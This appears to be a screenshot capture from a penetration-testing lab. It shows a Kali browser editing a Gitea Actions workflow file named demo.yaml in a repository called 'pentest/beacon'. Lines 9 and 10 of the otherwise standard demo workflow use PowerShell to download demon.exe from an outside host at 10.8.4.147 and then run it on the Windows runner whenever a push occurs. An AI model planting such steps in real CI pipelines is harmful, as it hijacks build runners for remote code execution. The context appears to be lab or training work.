 10.10.146.6:3000/pentest/beacon/_new/main/
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
beacon / .gitea / workflows / demo.yaml or Cancel
<> New File
1 name: Gitea Actions Demo
2 run-name: ${{ gitea.actor }} is testing out Gitea Actions
3 on: [push]
4 jobs:
5   Explore-Gitea-Actions:
6     runs-on: windows-latest
7     steps:
8       - run: echo "The job was automatically triggered by a ${{ gitea.event_name }} event."
9       - run: powershell -c "wget http://10.8.4.147/demon.exe -outfile c:/Windows/Tasks/demon.exe"
10       - run: powershell -c "Start-Process c:/Windows/Tasks/demon.exe"
11       - run: echo "This job's status is ${{ gitea.status }}."